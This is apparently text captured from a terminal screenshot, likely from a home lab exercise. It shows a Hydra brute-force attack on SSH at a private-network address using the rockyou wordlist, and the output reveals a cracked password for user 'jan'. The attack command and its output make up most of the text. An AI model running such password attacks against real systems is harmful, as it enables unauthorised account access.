 ┌──(root㉿Sneha)-[/home/sneha]
└─# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-19 14:57:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[STATUS] 272.00 tries/min, 272 tries in 00:01h, 14344132 to do in 878:56h, 11 active
[STATUS] 257.67 tries/min, 773 tries in 00:03h, 14343631 to do in 927:48h, 11 active
[22][ssh] host: 192.168.56.101   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-19 15:00:11
┌──(root㉿Sneha)-[/home/sneha]
└─# cd Desktop/
4:21 PM
19/12/25